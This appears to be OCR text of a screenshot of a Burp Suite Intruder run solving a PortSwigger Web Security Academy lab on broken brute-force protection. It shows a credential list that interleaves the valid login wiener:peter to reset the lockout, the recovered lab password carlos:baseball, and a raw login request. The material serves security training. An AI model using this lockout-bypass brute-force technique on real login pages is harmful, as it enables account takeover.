 All labs | Web Security Acade
Lab: Broken brute-force prote
Broken brute-force protection
Authentication lab password
0ace001d03f3915684fe7c5400ca00f2.web-security-academy.net/login
Vulnerable By
Attack Save Columns 6. Intruder attack of https://0ace001d03f3915684fe7c5400ca00f2.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
14 wiener peter 302 188
16 wiener peter 302 188
18 wiener peter 302 188
20 wiener peter 302 188
22 wiener peter 302 188
23 carlos baseball 302 188
24 wiener peter 302 188
26 wiener peter 302 188
28 wiener peter 302 188
30 wiener peter 302 188
32 wiener peter 302 188
34 wiener peter 302 188
36 wiener peter 302 188
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ace001d03f3915684fe7c5400ca00f2.web-security-academy.net
3 Cookie: session=rkY8dmCATXAe8d86hvBLCrT7mJHkPjtb
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Finished